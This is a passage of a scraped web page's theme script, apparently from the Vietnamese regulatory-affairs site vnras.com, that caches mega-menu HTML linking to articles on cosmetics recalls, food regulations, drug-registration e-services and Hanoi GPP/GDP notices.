218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" 